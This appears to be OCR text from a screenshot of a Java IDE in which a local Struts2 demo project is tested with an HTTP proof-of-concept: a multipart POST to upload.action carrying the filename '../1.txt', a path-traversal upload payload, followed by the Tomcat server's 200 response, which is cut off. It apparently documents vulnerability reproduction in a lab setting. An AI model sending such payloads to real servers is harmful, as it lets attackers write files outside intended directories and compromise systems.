 demo E:\workspace\Java\struts2\demo
.idea
.mvn
src
main
java
com
example
demo
HelloServlet
UploadAction
resources
struts.xml
webapp
WEB-INF
使用以下环境运行: 无环境
1 POST /demo_war_exploded/upload.action HTTP/1.1
2 Host: localhost:8080
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Content-Length: 188
6 Content-Type: multipart/form-data; boundary=------------------------xmQEXKePZSVwNZmNjGHSafZOcxAMpAjXtGWfDZWN
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
8
9 --------------------------xmQEXKePZSVwNZmNjGHSafZOcxAMpAjXtGWfDZWN
10 Content-Disposition: form-data; name="Upload"; filename="../1.txt"
11 Content-Type: text/plain
12
13 1aaa
1
服务
HTTP 请求
已完成
Poc中的所有
Tomcat 服务器
正在运行
Tomcat 9.0.75 [本地]
demo:war exploded [已同步]
POST http://localhost:8080/demo_war_exploded/upload.action
显示请求
HTTP/1.1 200
Vary: Sec-Fetch-Dest,Sec-Fetch-Mode,Sec-Fetch-Site,Sec-Fetch-User
Cross-Origin-Embedder-Policy-Report-Only: require-corp
Cross-Origin-Opener-Policy: same-origin
Set-Cookie: JSESSIONID=CD502EAFD397A4AC6E019484D35D1276; Path=/demo_war_exploded; HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Content-Length: 169
Date: Wed, 03 Jan 2024 02:05:56 GMT
Keep-Alive: timeout=20
Connection: keep-alive
<!DOCTYPE html>
<html>
<head>
<title>JSP - Hello World</title>
</head>
<body>